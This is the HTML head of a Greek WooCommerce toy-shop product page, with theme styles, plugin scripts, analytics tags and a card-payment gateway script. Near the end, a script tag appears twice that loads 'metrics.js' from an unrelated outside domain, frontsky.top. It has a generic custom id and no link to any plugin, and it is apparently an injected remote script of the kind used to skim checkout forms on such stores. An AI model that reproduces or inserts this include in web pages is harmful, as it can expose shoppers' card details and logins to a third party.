<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"0a4a347f-6914-4808-b886-30d41cf6e37d","params":{"content_ids":["65672"],"content_type":"product","content_name":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","category_name":"\u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","value":"25","currency":"EUR","contents":[{"id":"65672","quantity":1}],"product_price":"25","page_title":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","post_type":"product","post_id":65672,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"b7ec91b1-e9b2-465e-b1d6-7beec2bc3671","params":{"page_title":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","post_type":"product","post_id":65672,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"13566e8f-1ce4-4f4f-941d-e7aa561b34d6","params":{"page_title":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","post_type":"product","post_id":65672,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"7419b488a5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":65672,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769104654"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"f516e0f36e","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/65672" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=65672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25cf%2583%25ce%25b1%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b1-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2581%25cf%2581%25ce%25bf%25cf%2580%25ce%25af%25ce%25b1%25cf%2582-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25cf%2583%25ce%25b1%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b1-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2581%25cf%2581%25ce%25bf%25cf%2580%25ce%25af%25ce%25b1%25cf%2582-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"George Kapellaris","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
